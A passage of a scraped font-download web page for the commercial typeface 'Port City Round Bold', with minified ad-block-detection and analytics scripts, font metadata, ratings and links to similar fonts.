i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/CR_Port-City-Round-Bold-otf-700.font" />

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img2new-id',
  event_label: 'img2new',
  value: ''
});
</script>

</head>
<body>


<!-- HEADER START -->

<script type="application/ld+json">{"@context":"https://schema.org","@type":"Product","name":"Port City Round Bold otf (700) font","description":"<b>\n        \t\tDownload Port City Round Bold otf (700) font. Port City Round Bold otf (700) by conrad.garner\n        \t</b><br />Bold, rounded font with a strong and approachable style.<br>This font features bold, rounded characters with a strong presence. The letters are evenly spaced, with a consistent stroke width that gives a uniform appearance. The rounded edges soften the overall look, making it approachable yet impactful.<br>Ideal for branding, headlines, posters, and signage where a bold statement is needed.<br>Headlines, Logos<br>Balanced","url":"https://www.whatfontis.com/CR_Port-City-Round-Bold-otf-700.font","productID":"501620","releaseDate":"Mar 08 2018","category":"Fonts","image":["https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/CR_Port-City-Round-Bold-otf-700A.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/CR_Port-City-Round-Bold-otf-700A1.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/CR_Port-City-Round-Bold-otf-700a.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/CR_Port-City-Round-Bold-otf-700a1.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/CR_Port-City-Round-Bold-otf-7000.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/CR_Port-City-Round-Bold-otf-70001.png"],"aggregateRating":{"@type":"AggregateRating","ratingValue":2.92,"bestRating":5,"worstRating":0,"reviewCount":10204}}</script>
<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								<div class="page-nav">
					
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-3">						
						<li class="breadcrumb-item"><a href="/">WhatFontIs</a></li>
						<li class="breadcrumb-item"><a href="/all-fonts.html">All Fonts</a></li>
						<li class="breadcrumb-item active" aria-current="page"><h1 class="d-inline breadcrumb">Port City Round Bold otf (700) font</h1></li>
						<li class="breadcrumb-item">CreativeMarket.com</li>
					</ol>
				</nav>
		<div class="font-control mb-4">       
          <div class="row mb-5">					
		  <div class="col-12">
          		<div class="box-border-top-bottom py-5">
            <div class="row mb-2 align-items-center">
              <div class="col-12 col-md-6">
                <h3 class="text-small text-brand">Preview with Your Text</h3>
              </div>
              <div class="col-12 col-md-6">
                <form action="#" id="sample" onsubmit="window.location.href='CR_Port-City-Round-Bold-otf-700.font?text='+encodeURIComponent(document.getElementById('ftext').value)+'#ct';return false">
                  <div class="">
                    <div class="input-group input-group font-text">
                      <input type="text" class="form-control border-left-0 border-right-0 border-top-0" aria-label="Text" placeholder="Enter custom text ..." title="Enter custom text ..." id="ftext" value="WhatFontis.com">
                      <div class="input-group-append ml-2">
                        <button class="btn btn-brand rounded mb-2" type="submit" onClick="gtag('event', 'SETCUSTOMTEXTDETAILS');" data-toggle="tooltip" data-placement="top" title="Input the text you want to preview"><small>Preview with Your Text</small></button>

                      </div>
                    </div>
                  </div>
                </form>
              </div>
            </div>
            <div class="row align-items-center">
              <div class="col-12 col-md-6">
                <img src="//d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" width="600" height="100" alt="Port City Round Bold otf (700)" id="result501620" style="background-image: url('https://d3ui957tjb5bqd.cloudfront.net/op/font-preview/1994629/0/14?2?2&s=%7B%22size%22%3A96%2C%22text%22%3A%22WhatFontis.com%22%7D');background-position: 0px 0px;background-repeat: no-repeat;max-height:200px;" class="img-fluid">
              </div>
              <div class="col-12 col-md-6">
                <a href="/index.php?p=redirect2&id=501620" target="_blank" rel="noopener nofollow"  onClick="gtag('event','V19-details-DOWNbeforepublisher');gtag('event','V19-domain-creativemarket');" title="Download Port City Round Bold otf (700) Font" class="btn btn-lg btn-danger btn-block px-5 py-3"><i class="fas fa-download"></i> DOWNLOAD FONT</a>
              </div>
            </div>
          </div>		  
		  </div>
            <div class="col-12 col-md-6 white pt-md-1 pr-md-5">
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/CR_Port-City-Round-Bold-otf-700A.png" alt="Port City Round Bold otf (700) Font UPPERCASE"  loading="lazy" class="img-fluid openlink"   />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/CR_Port-City-Round-Bold-otf-700A1.png" alt="Port City Round Bold otf (700) Font UPPERCASE" loading="lazy" class="img-fluid openlink"  />
							<!-- Tag ID: whatfontis-com_incontent_1 -->
<div align="center" data-freestar-ad="__336x280" id="whatfontis-com_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_1", slotId: "whatfontis-com_incontent_1" });
  </script>
</div>
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/CR_Port-City-Round-Bold-otf-700a.png" alt="Port City Round Bold otf (700) Font LOWERCASE"  loading="lazy" class="img-fluid openlink"  />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/CR_Port-City-Round-Bold-otf-700a1.png"  alt="Port City Round Bold otf (700) Font LOWERCASE"  loading="lazy" class="img-fluid openlink"  />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/CR_Port-City-Round-Bold-otf-7000.png" alt="Port City Round Bold otf (700) Font OTHER CHARS"  loading="lazy" class="img-fluid openlink" />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/CR_Port-City-Round-Bold-otf-70001.png"  alt="Port City Round Bold otf (700) Font OTHER CHARS"  loading="lazy" class="img-fluid openlink" />
						</div>
						<div class="col-12 col-md-6">
              <div class="mt-4">
                <h2 class="text-black">Port City Round Bold otf (700) font</h2>
              </div>
              <div class="d-flex">
                <div class="lh-120 pr-5">
                    <div class="fa-sm">Publisher</div>
                    <div class="font-weight-bold">CreativeMarket.com</div>
                </div>
                <div class="lh-120 pr-5">
                    <div class="fa-sm">License</div>
                    <div class="font-weight-bold">$ Commercial</div>
                </div>
                <div class="lh-120 pr-5">
                    <div class="fa-sm">Date added</div>
                    <div class="font-weight-bold">Mar 08 2018</div>
                </div>
              </div>

<ol itemscope itemtype="http://schema.org/BreadcrumbList" class="d-none">
  <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem">
    <a itemprop="item" href="https://www.whatfontis.com/all-fonts.html">
    <span itemprop="name">Fonts</span></a>
    <meta itemprop="position" content="1" />
  </li>
</ol>

							<div class="font-rating text-brand mb-4">
								<span>Port City Round Bold otf (700) font</span><br />

								<span class="font-score">2.92/5</span><div class="font-votes" >10204</div><div class="font-votes">&nbsp;votes, rated based on results identification</div>
								<div class="font-stars">
									<i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="far fa-star"></i><i class="far fa-star"></i>
								</div>
								</span>
							</div>
							

							<div class="font-license mb-3">
								 							
<div class="font-license mb-3">
	 Bold, rounded font with a strong and approachable style.
	 This font features bold, rounded characters with a strong presence. The letters are evenly spaced, with a consistent stroke width that gives a uniform appearance. The rounded edges soften the overall look, making it approachable yet impactful.<br>
	 Ideal for branding, headlines, posters, and signage where a bold statement is needed.<br>
	 Headlines, Logos<br>
	 Balanced
</div>

								 
        		Download Port City Round Bold otf (700) font. Port City Round Bold otf (700) by conrad.garner
        	<br>
								 
								 
							</div>
             				 <a href="CR_Port-City-Round-Bold-otf-700.similar"><button title="Similar free fonts for Port City Round Bold otf (700) font" class="btn-brand-outline px-3 py-3"> SIMILAR FREE FONTS for Port City Round Bold otf (700)</button></a>
							<div class="mb-4">
								
							</div>
							<div class="tag-list">
                <i class="fa fa-tag text-primary"></i>
<a href="https://www.whatfontis.com/tag/0/port" title="port Font Search" class="btn btn-sm btn-white mb-2">port</a>
<a href="https://www.whatfontis.com/tag/0/city" title="city Font Search" class="btn btn-sm btn-white mb-2">city</a>
<a href="https://www.whatfontis.com/tag/0/round" title="round Font Search" class="btn btn-sm btn-white mb-2">round</a>
<a href="https://www.whatfontis.com/tag/0/bold" title="bold Font Search" class="btn btn-sm btn-white mb-2">bold</a>
<a href="https://www.whatfontis.com/tag/0/otf" title="otf Font Search" class="btn btn-sm btn-white mb-2">otf</a>
<a href="https://www.whatfontis.com/tag/0/700" title="700 Font Search" class="btn btn-sm btn-white mb-2">700</a>
<a href="https://www.whatfontis.com/tag/0/conrad" title="conrad Font Search" class="btn btn-sm btn-white mb-2">conrad</a>
<a href="https://www.whatfontis.com/tag/0/garner" title="garner Font Search" class="btn btn-sm btn-white mb-2">garner</a>

							</div>
						</div>
					</div>

				<div class="container m-3">
    <div class="row">
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Category</div>
                <div class="font-weight-bold"><a href="https://www.whatfontis.com/all-fonts/sans-serif-fonts/">Sans-Serif</a></div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Bold</div>
                <div class="font-weight-bold">Yes</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Italic</div>
                <div class="font-weight-bold">No</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Weight</div>
                <div class="font-weight-bold">Bold</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Width</div>
                <div class="font-weight-bold">Normal</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Character spacing</div>
                <div class="font-weight-bold">Normal</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Line height</div>
                <div class="font-weight-bold">Normal</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Contrast</div>
                <div class="font-weight-bold">Low</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Overall style</div>
                <div class="font-weight-bold">Modern</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">X height</div>
                <div class="font-weight-bold">Medium</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Cap height</div>
                <div class="font-weight-bold">High</div>
            </div>
        </div>

    </div>
    <div class="row box-border-top-bottom">
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Proposed projects</div>
                <div class="font-weight-bold">Ideal for <a href="https://www.whatfontis.com/all-fonts/branding-fonts/">branding</a>, <a href="https://www.whatfontis.com/all-fonts/headlines-fonts/">headlines</a>, <a href="https://www.whatfontis.com/all-fonts/posters-fonts/">posters</a>, and signage where a bold statement is needed.</div>
            </div>
		</div>
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Use case</div>
                <div class="font-weight-bold"><a href="https://www.whatfontis.com/all-fonts/headlines-fonts/">Headlines</a>, Logos</div>
            </div>
		</div>
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Ascender descender ratio</div>
                <div class="font-weight-bold">Balanced</div>
            </div>
		</div>
	</div>
</div>

				</div>
				
<br><br>
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_7">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_7" });
  </script>
</div>

				<h3 class="text-brand mb-4">Similar Free Fonts for Port City Round Bold otf (700)</h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/FF_GymkhanaBk-Regular.font" title="GymkhanaBk-Regular Font">GymkhanaBk-Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/FF_GymkhanaBk-Regular.font" title="GymkhanaBk-Regular Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/Y/FF_GymkhanaBk-RegularA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="GymkhanaBk-Regular Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/FF_GymkhanaBk-Regular.font" class="btn btn-link btn-block btn-lg px-0" title="GymkhanaBk-Regular Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span>Personal Use</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/FF_Montserrat-Ace-Bold.font" title="Montserrat Ace Bold Font">Montserrat Ace Bold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/FF_Montserrat-Ace-Bold.font" title="Montserrat Ace Bold Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Montserrat-Ace-BoldA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Montserrat Ace Bold Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/FF_Montserrat-Ace-Bold.font" class="btn btn-link btn-block btn-lg px-0" title="Montserrat Ace Bold Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span>Personal Use</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Port City Round Bold otf (700) from <span class="color-red">Adobe.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/ADBE_Brother-XL-Bold.font" title="Brother XL Bold Font">Brother XL Bold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
